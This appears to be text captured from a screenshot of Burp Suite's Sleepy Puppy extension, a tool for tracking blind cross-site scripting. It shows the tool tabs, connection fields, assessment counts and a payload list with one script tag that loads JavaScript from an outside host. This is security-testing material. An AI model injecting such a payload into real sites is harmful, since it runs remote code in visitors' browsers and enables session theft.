 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Logger++ Sleepy Puppy
Sleepy Puppy Server URL:
API Key
Fetch Assessments Connection to Sleepy Puppy Succeeded
Pick an Assessment my_assessment
Payload List <script src=//ti.ht/x?u=12&a=19></script>
Access Logs for Assessment (my_assessment) = 6
Captures for Assessment (my_assessment) = 0
Generic Collectors for Assessment (my_assessment) = 0
New Assessment Name Create New Assessment
New Payload Create New Payload